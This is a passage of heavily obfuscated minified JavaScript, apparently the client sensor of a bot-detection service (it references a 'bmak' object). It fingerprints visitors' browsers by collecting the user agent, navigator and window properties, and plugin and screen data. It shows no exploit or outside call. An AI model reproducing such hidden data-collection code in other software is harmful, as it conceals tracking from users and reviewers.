lD=DD[nq];zg.push(Yr);var Sv=BP()[I4(CP)](fW,V1,U4);var mI=BP()[I4(Kc)](RC,sl,sp);var OR=EC;var qR=lD[BP()[I4(Qx)](gS,Iw(Iw(MA)),Uh)]();while(DM(OR,qR[fg()[lC(EC)](lh,Pw,Ap)])){if(zX(mI[Tw()[K4(Qh)].apply(null,[CP,Sg,th,Wc])](qR[Tw()[K4(g8)](mB,Iw(Iw([])),c7,xx)](OR)),EC)||zX(mI[Em(typeof Tw()[K4(dv)],Ym('',[][[]]))?Tw()[K4(Q7)].apply(null,[Bt,ZT,pv,nr]):Tw()[K4(Qh)].call(null,CP,Iw(Iw([])),vd,Wc)](qR[Tw()[K4(g8)](mB,O3,Iw({}),xx)](Ym(OR,MA))),EC)){Sv+=MA;}else{Sv+=EC;}OR=Ym(OR,Jk[NJ]);}var MR;return zg.pop(),MR=Sv,MR;}break;case I:{zg.push(Uz);var Sr;var F3;var PR;for(Sr=EC;DM(Sr,DD[fg()[lC(EC)](Iw(Iw(EC)),mj,Ap)]);Sr+=MA){PR=DD[Sr];}F3=PR[BP()[I4(XT)].apply(null,[Cc,Iw(Iw(MA)),rH])]();if(p5[fg()[lC(p0)].call(null,p6,Xv,rD)].bmak[Tw()[K4(XT)].apply(null,[kI,sX,vd,WB])][F3]){p5[fg()[lC(p0)](th,Xv,rD)].bmak[Tw()[K4(XT)].apply(null,[kI,GT,Ot,WB])][F3].apply(p5[fg()[lC(p0)].apply(null,[kC,Xv,rD])].bmak[Em(typeof Tw()[K4(xD)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,KI,Gm,H7,Cr):Tw()[K4(XT)](kI,O3,Qg,WB)],PR);}zg.pop();}break;case fF:{zg.push(Dc);var jR=tK[Tw()[K4(Vd)].call(null,Gp,bR,RJ,jh)]();var bD=BP()[I4(CP)].call(null,gr,bS,U4);for(var kD=EC;DM(kD,jR);kD++){bD+=Em(typeof Vm()[K8(p0)],Ym('',[][[]]))?Vm()[K8(p6)].call(null,cT,Tr):Vm()[K8(KP)](Zd,tJ);jR++;}zg.pop();}break;case nG:{zg.push(MD);p5[Vm()[K8(Ek)].apply(null,[nw,rd])](function(){return Rr.apply(this,[fF,arguments]);},zT);zg.pop();}break;}};var dB=function(){return p5["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bB=function(YT){var YD=0;for(var ct=0;ct<YT["length"];ct++){YD=YD+YT["charCodeAt"](ct);}return YD;};var R3=function(sT,FS){return sT-FS;};var KY=function(rX,JT){return rX==JT;};var W4=function(){pD=["2.*KK","G","\n78\'_Wf_QX\r","X[\x07\tB","T%XAU[\nH","4g-","\"\x40","V\tL\fbP.t8BZR","WKG#SBJMG\b:$>NNWIJd\ffE\'\r\x40W|","_ZR","aF#M\tDD/</ioW\r\x07BM!#\fLDC 6/6Z]C\x00WV\t\ffG\x3f^OBV_0y$&JHVHTYYG\v.Aw1MZHLK\r18%4[","MZ\x40\x40\"2f\x3fQZY[Z","\t","1<&<H^9G_SQ,%V>\rXhSMi\f","F^38\x3f0V~\fWC\x00","S\x40W",".$$","Ij","y~.","#J\"I\\\x40\x40H",">W[UZ(\r/A9\tMZHMh5<%\'",":P_JHr}","B\"\x40gEk]6-*N^","","A_","894","tV\x006(P","-8","BPL7<","*M4","(#FXHLH$+\"6LO}0p","X_]SK(","\r%","RB-<","X\b","4. MZW","Re0-","0<%7","YDP","z~p","^SMB 6\'","\rKK","5","I&/\"0[VFDX","WK",":WI\'P8","O+T#","0\rYwGI,+","_","UH\x00tM\b\b5A%"," JI\\JPF","\'4.","S5Gm","\n","WY","[^+)Q4|AHL^","OW\v0/7[U","HXB","V\\YyY%4P\x3f","J","*E#C\\Lt_00$=","\f","PO1*g6O[MCH\'","\\^XL\b\r\x406\tM","\b{}=zd>}s*1\tt/ztt-u*1]_TJ_U\f+J8\r]\\RV[4!2)\nHA\x00\b_Fm\vj","I^UA","\'\x40..XOUG","<;[^","6XeD[","^K5xR",".","LGE,=","TR8\f<","C\n]/0(2JR\\WI\f%V>\rX","BJ_-","M#^OUM\b\r1<8&ROZ[^TXP_\'JwNDDA","\b ","#XOMh)e&8;\x00WA","S%\t","XNUE","$>_R`HCZ\v","w","WY6WK4]","GKD01","+K9\tD","I]Y",".6> [N\n","MMGC6)\f\x3fQY^~\x00WK","3_^MC","","3CZHDN\"-\"<P","\x3f\"\x3f[kFE","","ZVfEYK#r6","\tX :. M","L5","MNLD-,.","$V\"\rX","KS","K*E,-$VT]NEK","-e{l$>c<yeCAi\'W<3m7wHX:zR2Y","RGl7-9:\\NW","eF\n)H","\x07f9ihfj3g\bqk+`~ ci0\'~6OJDDE*3 \x3fSUB\\EK\t1\\.\x07Nunsj","Y)\'H\t^","_Y\x07P#","_FLYTRkV2COE","AYSZ","\tvj","L\b[YTS","#]3[\x40","3m","\tH-=6MHUH","1[O","DZ(P>\x40]",".4.PO","G[\b7-/w\fGAgg(oG^9s","GCP","3XOHN",";6-","_ZSGY=/![H\t","UH\x00q^\n6E3","LMWY,6\x3f;","4[O%FHSR\v4]","\"~\x00*","M\nH-","\f\x07V%U","\"*8:YU","L","^A","\x40OOEL$<8","[KCIY508:\\R[Y\rUW!A","[^\x00pJ\t2M8_","_L]","QZ62A:","!+.2U"];};var Ur=function(){return tP.apply(this,[T5,arguments]);};var nW=function(){return Fp.apply(this,[fF,arguments]);};var Pl=function(RT,bv){return RT/bv;};var fD=function(){if(p5["Date"]["now"]&&typeof p5["Date"]["now"]()==='number'){return p5["Date"]["now"]();}else{return +new (p5["Date"])();}};var Em=function(SS,AI){return SS===AI;};var Yh=function(sD,Qr){return sD>Qr;};var I3=function(){hS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var PS=function Rl(MT,pI){var FR=Rl;var Ic=wW(new Number(vq),vS);var RW=Ic;Ic.set(MT);for(MT;RW+MT!=KO;MT){switch(RW+MT){case n5:{var zD=pI[nq];var Tl=pI[lj];var wc=pI[VE];zg.push(Tv);MT-=pq;p5[A4()[F4(nA)](cA,Rd,Zd,Q7)][Em(typeof NA()[ZC(CP)],Ym([],[][[]]))?NA()[ZC(MA)](Bc,jJ,kt):NA()[ZC(lh)](RJ,Iw(MA),UI)](zD,Tl,Sk(kL,[BP()[I4(p0)](W0,Iw(Iw([])),Qd),wc,Tw()[K4(Uh)].call(null,b1,Iw(MA),Up,nh),Iw(Jk[p0]),Vm()[K8(g8)](gt,Rz),Iw(EC),Tw()[K4(g6)](EP,Iw(EC),r6,jg),Iw(EC)]));var ZR;return zg.pop(),ZR=zD[Tl],ZR;}break;case Uq:{var k3=pI[nq];zg.push(xc);var br=Sk(kL,[NA()[ZC(Ap)].apply(null,[bS,Gp,B3]),k3[Jk[p0]]]);IR(MA,k3)&&(br[QR()[gd(rH)](Fz,EX,GW,jJ,T4)]=k3[MA]),IR(sp,k3)&&(br[vt()[hY(vd)](EC,b1,nA,fX,Q7)]=k3[sp],br[Jz()[Wh(p0)](Fz,OX,cc,Cx)]=k3[CP]),this[A4()[F4(jJ)](K1,dY,Iw(MA),V1)][NA()[ZC(CP)](g8,xh,zY)](br);zg.pop();MT-=hN;}break;case DZ:{p5[A4()[F4(nA)].call(null,cA,A1,Gp,Iw(EC))][NA()[ZC(lh)](RJ,Iw(Iw([])),Cm)](WW,Uv,Sk(kL,[Em(typeof BP()[I4(rh)],'undefined')?BP()[I4(mp)].call(null,lR,th,wP):BP()[I4(p0)].call(null,MY,g8,Qd),gX,Tw()[K4(Uh)](b1,Sg,wP,gA),Iw(EC),Vm()[K8(g8)](gt,R4),Iw(EC),Tw()[K4(g6)](EP,vM,jM,WJ),Iw(tK[A4()[F4(sw)].call(null,ZT,n7,kC,Ek)]())]));var Mr;return zg.pop(),Mr=WW[Uv],Mr;}break;case fL:{var P3=pI[nq];zg.push(hT);MT+=hF;var j3=P3[I1(typeof Tw()[K4(Zt)],Ym('',[][[]]))?Tw()[K4(Sg)](Qz,ZI,nA,Pk):Tw()[K4(Q7)].call(null,L1,Iw([]),dS,Er)]||{};j3[I1(typeof vt()[hY(xh)],Ym([],[][[]]))?vt()[hY(CP)](rn,nA,xh,SM,Yp):vt()[hY(Uh)].apply(null,[kr,sX,qt,cW,Zd])]=Em(typeof Jz()[Wh(nA)],Ym(BP()[I4(CP)](Gj,Ih,U4),[][[]]))?Jz()[Wh(Fz)](LY,rH,hl,s3):Jz()[Wh(vd)](Q7,Jc,Lx,xz),delete j3[Tw()[K4(33)](25,66,1,1889)],P3[Tw()[K4(Sg)](Qz,p0,Jd,Pk)]=j3;zg.pop();}break;case BV:{MT-=jF;if(I1(LB,undefined)&&I1(LB,null)&&Yh(LB[fg()[lC(EC)].call(null,P7,s6,Ap)],Jk[p0])){try{var Fd=zg.length;var SB=Iw([]);var KT=p5[BP()[I4(Gm)](C7,sw,MA)](LB)[Vm()[K8(Uh)].apply(null,[cA,bx])](Vm()[K8(Am)](HY,FC));if(Yh(KT[fg()[lC(EC)](Iw([]),s6,Ap)],vd)){wD=p5[A4()[F4(Fz)].apply(null,[vz,Jn,Iw(Iw(MA)),p6])](KT[vd],nA);}}catch(RS){zg.splice(R3(Fd,MA),Infinity,CD);}}}break;case fH:{var WW=pI[nq];MT-=vj;var Uv=pI[lj];var gX=pI[VE];zg.push(PY);}break;case fO:{MT-=ZU;return zg.pop(),QT=Ct[sd],QT;}break;case VL:{return zg.pop(),bl=kR,bl;}break;case SG:{var vX=pI[nq];MT-=AV;zg.push(cx);var Dd=Sk(kL,[NA()[ZC(Ap)].apply(null,[bS,OX,Lr]),vX[EC]]);IR(Jk[MA],vX)&&(Dd[QR()[gd(rH)](Fz,Vn,GW,Iw([]),sX)]=vX[MA]),IR(sp,vX)&&(Dd[vt()[hY(vd)](EC,j0,nA,kY,j4)]=vX[sp],Dd[Jz()[Wh(p0)].call(null,Fz,cc,cc,Od)]=vX[CP]),this[A4()[F4(jJ)].call(null,K1,jt,gJ,wP)][NA()[ZC(CP)].apply(null,[g8,TR,nx])](Dd);zg.pop();}break;case fU:{MT-=S;return zg.pop(),kT=dc[vc],kT;}break;case O:{MT+=HQ;var An=pI[nq];zg.push(CD);var K3=An[Tw()[K4(Sg)](Qz,x8,ZT,hm)]||{};K3[vt()[hY(CP)](rn,j0,xh,KR,K1)]=Jz()[Wh(vd)](Q7,c7,Lx,SD),delete K3[Tw()[K4(33)](25,2,55,1673)],An[Tw()[K4(Sg)](Qz,np,L1,hm)]=K3;zg.pop();}break;case jN:{var mW;return zg.pop(),mW=wD,mW;}break;case AK:{var dc=pI[nq];var vc=pI[lj];var zI=pI[VE];zg.push(Wc);p5[A4()[F4(nA)](cA,v6,Bw,Ih)][NA()[ZC(lh)](RJ,RJ,Cn)](dc,vc,Sk(kL,[BP()[I4(p0)](Il,j0,Qd),zI,I1(typeof Tw()[K4(Fz)],Ym('',[][[]]))?Tw()[K4(Uh)](b1,j0,r6,U8):Tw()[K4(Q7)](n0,Yp,Iw(Iw(EC)),WR),Iw(EC),Vm()[K8(g8)](gt,Y7),Iw(Jk[p0]),Tw()[K4(g6)](EP,Fk,Iw({}),vJ),Iw(EC)]));MT+=RO;var kT;}break;case hG:{var Hx=pI[nq];zg.push(GR);MT-=RV;var NS=Sk(kL,[NA()[ZC(Ap)](bS,sX,N3),Hx[Jk[p0]]]);IR(Jk[MA],Hx)&&(NS[QR()[gd(rH)](Fz,wn,GW,Ek,LD)]=Hx[MA]),IR(tK[Em(typeof NA()[ZC(sw)],'undefined')?NA()[ZC(MA)].apply(null,[vl,Jd,hT]):NA()[ZC(vM)].call(null,Zd,Bw,VM)](),Hx)&&(NS[vt()[hY(vd)](EC,Qg,nA,ZB,Bw)]=Hx[Jk[NJ]],NS[Jz()[Wh(p0)].apply(null,[Fz,x8,cc,UW])]=Hx[CP]),this[A4()[F4(jJ)](K1,T8,nw,Jc)][NA()[ZC(CP)].call(null,g8,sX,IB)](NS);zg.pop();}break;case Jf:{var Yl=pI[nq];zg.push(r6);MT-=Dj;var Jr=Yl[Tw()[K4(Sg)](Qz,Iw({}),vM,Ex)]||{};Jr[vt()[hY(CP)](rn,ZD,xh,kn,LD)]=Em(typeof Jz()[Wh(Yp)],Ym(BP()[I4(CP)].call(null,Vr,Iw([]),U4),[][[]]))?Jz()[Wh(Fz)].apply(null,[PB,Dh,dR,ld]):Jz()[Wh(vd)](Q7,Zd,Lx,UT),delete Jr[Em(typeof Tw()[K4(63)],Ym([],[][[]]))?Tw()[K4(6)].call(null,226,94,Iw(1),77):Tw()[K4(33)].call(null,25,90,80,1059)],Yl[Tw()[K4(Sg)](Qz,np,Bw,Ex)]=Jr;zg.pop();}break;case j9:{var Ct=pI[nq];var sd=pI[lj];var Kn=pI[VE];MT-=rU;zg.push(w3);p5[A4()[F4(nA)](cA,NZ,Iw(Iw([])),fh)][NA()[ZC(lh)](RJ,V1,SP)](Ct,sd,Sk(kL,[BP()[I4(p0)](qr,Qh,Qd),Kn,Tw()[K4(Uh)].apply(null,[b1,FP,jJ,qJ]),Iw(EC),Vm()[K8(g8)].call(null,gt,L0),Iw(tK[A4()[F4(sw)].call(null,ZT,hC,Iw([]),wP)]()),Em(typeof Tw()[K4(BW)],'undefined')?Tw()[K4(Q7)](fB,vd,Ih,x8):Tw()[K4(g6)](EP,H7,Iw({}),d6),Iw(EC)]));var QT;}break;case mU:{var Yc=I1(typeof p5[fg()[lC(p0)](Iw(MA),CK,rD)][fg()[lC(zt)](LD,KM,jJ)],A4()[F4(g8)](Gp,lt,Gp,Up))||I1(typeof p5[BP()[I4(rH)](hg,sX,Kc)][fg()[lC(zt)].call(null,sw,KM,jJ)],I1(typeof A4()[F4(wP)],Ym([],[][[]]))?A4()[F4(g8)](Gp,lt,vd,Iw({})):A4()[F4(sp)](Lt,KW,mp,Iw(Iw(MA))))?A4()[F4(vd)].call(null,x8,l7,RJ,Qz):NA()[ZC(Fz)](fh,gJ,CK);var x0=Iv(p5[fg()[lC(p0)].apply(null,[GT,CK,rD])][BP()[I4(rH)](hg,L1,Kc)][I1(typeof QR()[gd(g8)],'undefined')?QR()[gd(cW)](lh,S4,Et,FP,Yp):QR()[gd(lh)](Jx,kx,mn,GT,Jc)][Em(typeof NA()[ZC(cW)],Ym([],[][[]]))?NA()[ZC(MA)](bI,NJ,OW):NA()[ZC(gJ)].apply(null,[Ot,Iw(EC),CC])](Vm()[K8(Et)].call(null,GT,GC)),null)?A4()[F4(vd)](x8,l7,bS,Iw(Iw(MA))):NA()[ZC(Fz)](fh,L4,CK);MT+=I5;var Mt=Iv(p5[fg()[lC(p0)].apply(null,[V1,CK,rD])][BP()[I4(rH)](hg,sl,Kc)][QR()[gd(cW)].apply(null,[lh,S4,Et,Iw(MA),ZD])][NA()[ZC(gJ)].apply(null,[Ot,wP,CC])](BP()[I4(OD)].apply(null,[f1,wP,Up])),null)?A4()[F4(vd)](x8,l7,EC,KC):Em(typeof NA()[ZC(qx)],Ym([],[][[]]))?NA()[ZC(MA)](ST,jJ,ST):NA()[ZC(Fz)](fh,GT,CK);var ll=[nY,Zx,wI,Vl,Yc,x0,Mt];var kR=ll[BP()[I4(lh)].call(null,KB,jJ,K1)](QR()[gd(p0)](MA,dx,dT,Iw(Iw([])),K7));var bl;}break;case IK:{var sY=pI[nq];zg.push(Id);var U3=Sk(kL,[NA()[ZC(Ap)].call(null,bS,b1,XS),sY[EC]]);IR(MA,sY)&&(U3[QR()[gd(rH)].call(null,Fz,OB,GW,Iw(Iw(MA)),sX)]=sY[MA]),IR(sp,sY)&&(U3[vt()[hY(vd)](EC,np,nA,Xr,Jc)]=sY[sp],U3[Em(typeof Jz()[Wh(fh)],Ym(BP()[I4(CP)](Ol,Iw({}),U4),[][[]]))?Jz()[Wh(Fz)](JY,sX,tD,Xv):Jz()[Wh(p0)](Fz,rh,cc,Bd)]=sY[CP]),this[I1(typeof A4()[F4(kx)],Ym([],[][[]]))?A4()[F4(jJ)](K1,IB,p6,Iw(Iw(EC))):A4()[F4(sp)].apply(null,[gS,pr,Gp,Sg])][I1(typeof NA()[ZC(OC)],Ym([],[][[]]))?NA()[ZC(CP)](g8,sp,zr):NA()[ZC(MA)](Mn,K7,d0)](U3);zg.pop();MT+=tL;}break;case UF:{MT+=D;var IW=pI[nq];zg.push(B4);var PD=IW[Tw()[K4(Sg)](Qz,Iw(Iw(MA)),jM,fS)]||{};PD[I1(typeof vt()[hY(P7)],Ym(BP()[I4(CP)](dW,Iw(Iw([])),U4),[][[]]))?vt()[hY(CP)](rn,FP,xh,Gx,TR):vt()[hY(Uh)].call(null,xt,ZI,mp,Fk,b1)]=Jz()[Wh(vd)](Q7,Gm,Lx,BY),delete PD[Tw()[K4(33)](25,Iw(1),46,1454)],IW[Tw()[K4(Sg)](Qz,wP,Am,fS)]=PD;zg.pop();}break;case cZ:{MT-=bQ;zg.push(nr);var nY=p5[Em(typeof fg()[lC(r6)],Ym([],[][[]]))?fg()[lC(xh)](RJ,FY,jM):fg()[lC(p0)](Gp,CK,rD)][A4()[F4(xD)](Jc,HV,bR,O3)]||p5[BP()[I4(rH)](hg,Iw(Iw(EC)),Kc)][A4()[F4(xD)].call(null,Jc,HV,Fz,lh)]?A4()[F4(vd)](x8,l7,Xz,nw):NA()[ZC(Fz)].apply(null,[fh,kC,CK]);var Zx=Iv(p5[fg()[lC(p0)](pt,CK,rD)][BP()[I4(rH)](hg,sX,Kc)][QR()[gd(cW)].apply(null,[lh,S4,Et,Iw(Iw(EC)),cc])][NA()[ZC(gJ)].call(null,Ot,NJ,CC)](BP()[I4(Ih)](M0,CP,Q7)),null)?A4()[F4(vd)](x8,l7,Up,P7):NA()[ZC(Fz)].call(null,fh,Bw,CK);var wI=Iv(typeof p5[I1(typeof Vm()[K8(nA)],Ym([],[][[]]))?Vm()[K8(j4)].apply(null,[mp,kh]):Vm()[K8(p6)].apply(null,[T4,Nt])][BP()[I4(Ih)].call(null,M0,Ot,Q7)],A4()[F4(g8)].apply(null,[Gp,lt,Iw(EC),Iw(Iw([]))]))&&p5[Vm()[K8(j4)](mp,kh)][BP()[I4(Ih)].call(null,M0,MA,Q7)]?A4()[F4(vd)].call(null,x8,l7,C4,t4):Em(typeof NA()[ZC(LD)],Ym([],[][[]]))?NA()[ZC(MA)](L1,Ap,q3):NA()[ZC(Fz)](fh,Iw(EC),CK);var Vl=Iv(typeof p5[Em(typeof fg()[lC(ZT)],'undefined')?fg()[lC(xh)].call(null,V1,Al,g8):fg()[lC(p0)](rH,CK,rD)][BP()[I4(Ih)](M0,TR,Q7)],I1(typeof A4()[F4(th)],Ym('',[][[]]))?A4()[F4(g8)].call(null,Gp,lt,x8,nw):A4()[F4(sp)](vT,vM,TR,Iw(Iw(MA))))?A4()[F4(vd)](x8,l7,Av,c7):NA()[ZC(Fz)](fh,Jc,CK);}break;case Oj:{zg.push(mr);var TS;return TS=[p5[Vm()[K8(j4)].call(null,mp,gr)][NA()[ZC(pn)](US,Iw([]),jD)]?p5[Vm()[K8(j4)].apply(null,[mp,gr])][NA()[ZC(pn)](US,vM,jD)]:Vm()[K8(Pt)](MA,J7),p5[Em(typeof Vm()[K8(j4)],'undefined')?Vm()[K8(p6)].apply(null,[Vc,DW]):Vm()[K8(j4)](mp,gr)][A4()[F4(HY)].apply(null,[V1,qn,cW,KP])]?p5[Vm()[K8(j4)](mp,gr)][A4()[F4(HY)](V1,qn,Iw(MA),C4)]:I1(typeof Vm()[K8(cW)],Ym('',[][[]]))?Vm()[K8(Pt)].apply(null,[MA,J7]):Vm()[K8(p6)](AT,cW),p5[Vm()[K8(j4)].call(null,mp,gr)][NA()[ZC(Gd)].apply(null,[x8,Lp,v4])]?p5[Vm()[K8(j4)].apply(null,[mp,gr])][NA()[ZC(Gd)](x8,nw,v4)]:Vm()[K8(Pt)](MA,J7),Iv(typeof p5[Em(typeof Vm()[K8(K7)],Ym('',[][[]]))?Vm()[K8(p6)](vv,Ov):Vm()[K8(j4)](mp,gr)][Em(typeof NA()[ZC(fY)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[Q3,nA,SY]):NA()[ZC(VS)](kx,QW,nN)],A4()[F4(g8)].call(null,Gp,bJ,Qg,Fk))?p5[Vm()[K8(j4)](mp,gr)][NA()[ZC(VS)].call(null,kx,KP,nN)][fg()[lC(EC)](Iw(Iw(EC)),m1,Ap)]:LS(MA)],zg.pop(),TS;}break;case jE:{var LB=pI[nq];var wD;MT-=UO;zg.push(CD);}break;case lK:{return String(...pI);}break;case xF:{return parseInt(...pI);}break;}}};var Gv=function(rt){try{if(rt!=null&&!p5["isNaN"](rt)){var nc=p5["parseFloat"](rt);if(!p5["isNaN"](nc)){return nc["toFixed"](2);}}}catch(Wv){}return -1;};var qc=function fl(b3,Xl){'use strict';var Bx=fl;switch(b3){case q9:{zg.push(wY);try{var Wx=zg.length;var GD=Iw({});var fR;return fR=Iw(Iw(p5[fg()[lC(p0)].apply(null,[MA,jg,rD])][Em(typeof vt()[hY(EC)],'undefined')?vt()[hY(Uh)].call(null,c7,O3,Cl,C4,L1):vt()[hY(Gp)](px,nA,mp,hx,g6)])),zg.pop(),fR;}catch(Pv){zg.splice(R3(Wx,MA),Infinity,wY);var Xt;return zg.pop(),Xt=Iw({}),Xt;}zg.pop();}break;case sN:{zg.push(Pd);var Xd;return Xd=Iw(Iw(p5[I1(typeof fg()[lC(KP)],Ym([],[][[]]))?fg()[lC(p0)](Zd,d1,rD):fg()[lC(xh)](Fz,zx,vl)][Tw()[K4(ZT)](RJ,Up,Iw(Iw({})),sH)])),zg.pop(),Xd;}break;case GF:{zg.push(qd);try{var DB=zg.length;var tW=Iw({});var bY=Ym(p5[A4()[F4(Am)].call(null,Lp,Ex,Zr,FP)](p5[fg()[lC(p0)](OX,NW,rD)][fg()[lC(KP)](Jc,QU,ZT)]),D0(p5[A4()[F4(Am)](Lp,Ex,mp,kC)](p5[fg()[lC(p0)](sp,NW,rD)][NA()[ZC(j0)](nA,FP,QD)]),MA));bY+=Ym(D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,t4,gJ])](p5[fg()[lC(p0)](V1,NW,rD)][NA()[ZC(H7)](g6,EC,Ov)]),sp),D0(p5[A4()[F4(Am)](Lp,Ex,FP,wP)](p5[fg()[lC(p0)].apply(null,[Dh,NW,rD])][NA()[ZC(kC)].apply(null,[jJ,gJ,JB])]),CP));bY+=Ym(D0(p5[A4()[F4(Am)].call(null,Lp,Ex,pv,Iw({}))](p5[fg()[lC(p0)].call(null,CP,NW,rD)][fg()[lC(j4)](Ek,QB,r6)]),xh),D0(p5[A4()[F4(Am)](Lp,Ex,vM,OC)](p5[Em(typeof fg()[lC(OX)],'undefined')?fg()[lC(xh)].call(null,th,bX,nd):fg()[lC(p0)].apply(null,[dS,NW,rD])][A4()[F4(c7)].call(null,Pt,CA,sl,Iw([]))]),vd));bY+=Ym(D0(p5[Em(typeof A4()[F4(Qz)],Ym([],[][[]]))?A4()[F4(sp)](lr,K1,Gm,nw):A4()[F4(Am)].apply(null,[Lp,Ex,vz,t4])](p5[fg()[lC(p0)].apply(null,[gJ,NW,rD])][Em(typeof NA()[ZC(ZT)],'undefined')?NA()[ZC(MA)](TX,Ih,DT):NA()[ZC(pv)].call(null,Fk,C4,f8)]),Q7),D0(p5[A4()[F4(Am)](Lp,Ex,Iw({}),rH)](p5[Em(typeof fg()[lC(L1)],'undefined')?fg()[lC(xh)].apply(null,[Iw(Iw([])),th,CS]):fg()[lC(p0)].call(null,L4,NW,rD)][vt()[hY(p6)].call(null,Uh,cc,Gp,jY,MA)]),rH));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,Jc,np)](p5[fg()[lC(p0)].apply(null,[Iw(Iw(EC)),NW,rD])][Em(typeof Vm()[K8(x8)],Ym([],[][[]]))?Vm()[K8(p6)](Ud,sw):Vm()[K8(ZT)](c7,sQ)]),Fz),D0(p5[Em(typeof A4()[F4(g6)],Ym('',[][[]]))?A4()[F4(sp)].apply(null,[gJ,EI,Ap,Qh]):A4()[F4(Am)](Lp,Ex,OC,Iw(Iw([])))](p5[fg()[lC(p0)].apply(null,[Iw(Iw(EC)),NW,rD])][Vm()[K8(Zr)](z0,nh)]),p0));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,bR,kC)](p5[fg()[lC(p0)](KP,NW,rD)][NA()[ZC(dS)].call(null,FT,Lp,XR)]),nA),D0(p5[A4()[F4(Am)](Lp,Ex,LD,Iw(EC))](p5[fg()[lC(p0)].apply(null,[KC,NW,rD])][Vm()[K8(ZD)](CP,mw)]),g8));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,r6,Iw(MA))](p5[fg()[lC(p0)](bS,NW,rD)][I1(typeof Vm()[K8(Gp)],Ym('',[][[]]))?Vm()[K8(z0)](b1,nh):Vm()[K8(p6)](l0,L1)]),mp),D0(p5[A4()[F4(Am)](Lp,Ex,Ap,rh)](p5[fg()[lC(p0)](gJ,NW,rD)][I1(typeof BP()[I4(ZD)],Ym([],[][[]]))?BP()[I4(Lp)](MW,sX,tl):BP()[I4(mp)].apply(null,[Vt,mB,xx])]),Yp));bY+=Ym(D0(p5[Em(typeof A4()[F4(nA)],Ym([],[][[]]))?A4()[F4(sp)](Qh,tl,j0,T4):A4()[F4(Am)].call(null,Lp,Ex,j0,VS)](p5[fg()[lC(p0)](jJ,NW,rD)][A4()[F4(VS)](rH,MW,mp,ZT)]),Uh),D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,Iw([]),t4])](p5[fg()[lC(p0)](Iw(Iw([])),NW,rD)][gY()[LT(p0)](L1,GT,jY,b1,MA)]),tK[NA()[ZC(sX)](ZT,Iw([]),PY)]()));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,Iw(Iw(EC)),Iw(Iw(EC)))](p5[fg()[lC(p0)].call(null,ZI,NW,rD)][A4()[F4(j0)].apply(null,[mp,kW,Gm,Iw(Iw(EC))])]),Jk[P7]),D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,Bw,GT])](p5[Em(typeof fg()[lC(cW)],'undefined')?fg()[lC(xh)](z0,Tn,w6):fg()[lC(p0)].call(null,Yp,NW,rD)][I1(typeof A4()[F4(vd)],Ym('',[][[]]))?A4()[F4(H7)](dv,Ml,Jc,c7):A4()[F4(sp)].call(null,Ut,jX,Am,Jd)]),Jk[LD]));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,b1,K1)](p5[fg()[lC(p0)].apply(null,[Iw(EC),NW,rD])][NA()[ZC(np)](QW,Iw(Iw([])),K6)]),p6),D0(p5[A4()[F4(Am)](Lp,Ex,cW,Ot)](p5[fg()[lC(p0)].apply(null,[Jc,NW,rD])][A4()[F4(kC)](U4,bV,mp,Dh)]),b1));bY+=Ym(D0(p5[A4()[F4(Am)].call(null,Lp,Ex,FP,GT)](p5[Em(typeof fg()[lC(RJ)],Ym('',[][[]]))?fg()[lC(xh)](TR,Wz,PW):fg()[lC(p0)](fh,NW,rD)][Vm()[K8(KC)](Qx,R)]),g6),D0(p5[A4()[F4(Am)](Lp,Ex,p0,Up)](p5[I1(typeof fg()[lC(p0)],'undefined')?fg()[lC(p0)](Zr,NW,rD):fg()[lC(xh)].call(null,Iw(MA),JX,lv)][fg()[lC(Ot)].call(null,Iw(Iw([])),zd,LD)]),RJ));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,Ih,Zt)](p5[fg()[lC(p0)].call(null,fh,NW,rD)][gY()[LT(nA)].call(null,Iw({}),Nd,jY,K1,cc)]),Jc),D0(p5[A4()[F4(Am)](Lp,Ex,Iw(Iw(EC)),P7)](p5[fg()[lC(p0)].apply(null,[O3,NW,rD])][gY()[LT(mp)](RJ,Sp,jY,RJ,NJ)]),Jk[bR]));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,lh,bS)](p5[fg()[lC(p0)](Iw(MA),NW,rD)][Vm()[K8(x8)](K7,pw)]),LD),D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,sX,Iw([])])](p5[Em(typeof fg()[lC(jJ)],'undefined')?fg()[lC(xh)](bR,Sl,HR):fg()[lC(p0)](kC,NW,rD)][Vm()[K8(Hk)].apply(null,[P7,GR])]),bR));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,Iw(Iw({})),L4)](p5[fg()[lC(p0)](V1,NW,rD)][gY()[LT(Yp)](pt,EC,Fr,Yp,nw)]),L4),D0(p5[Em(typeof A4()[F4(Fk)],Ym([],[][[]]))?A4()[F4(sp)].call(null,lR,gW,mp,Iw(Iw({}))):A4()[F4(Am)].apply(null,[Lp,Ex,Iw(Iw(MA)),Iw(Iw({}))])](p5[fg()[lC(p0)](vz,NW,rD)][HC()[hw(g6)].apply(null,[z0,EC,ZT,vM,Uh,Fr])]),Jk[L4]));bY+=Ym(D0(p5[A4()[F4(Am)](Lp,Ex,cA,Jc)](p5[fg()[lC(p0)].call(null,T4,NW,rD)][A4()[F4(pv)](q3,tS,Iw({}),Up)]),fh),D0(p5[A4()[F4(Am)](Lp,Ex,sp,g6)](p5[fg()[lC(p0)](Lp,NW,rD)][Vm()[K8(Qh)].apply(null,[nA,W0])]),NJ));bY+=Ym(D0(p5[A4()[F4(Am)].apply(null,[Lp,Ex,sw,Ih])](p5[I1(typeof fg()[lC(Fz)],Ym([],[][[]]))?fg()[lC(p0)].call(null,Q7,NW,rD):fg()[lC(xh)](g8,Nn,Rn)][Vm()[K8(US)].call(null,C4,DS)]),rh),D0(p5[Em(typeof 